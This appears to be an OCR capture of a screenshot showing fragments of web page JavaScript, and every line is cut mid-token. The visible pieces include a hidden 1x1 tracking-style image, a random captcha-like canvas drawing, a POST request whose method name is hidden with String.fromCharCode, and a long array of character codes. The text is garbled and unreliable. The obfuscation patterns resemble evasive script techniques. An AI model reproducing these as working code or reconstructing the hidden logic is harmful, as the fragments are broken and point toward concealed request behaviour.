
4,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*14
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
mum